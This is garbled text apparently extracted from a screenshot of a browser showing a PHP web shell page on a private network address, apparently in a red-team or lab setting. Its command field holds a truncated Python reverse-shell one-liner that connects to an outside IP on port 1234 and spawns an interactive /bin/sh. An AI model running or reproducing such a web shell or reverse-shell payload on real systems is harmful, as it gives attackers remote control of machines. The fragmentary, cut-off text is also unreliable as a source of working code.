 192.168.0.207:8715/katana_ws.php
nd Stati... CyberChef The Witcher 3: One ho... Understanding Docker ... Module 20 - Red Teami... Free Bulma templates GTFOBins T
Web Shell
Execute a command
Command
58.0.182",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' Execute